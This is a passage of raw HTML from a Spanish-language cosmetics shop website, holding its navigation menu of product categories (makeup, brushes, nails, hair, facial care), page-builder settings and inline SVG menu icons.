	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; 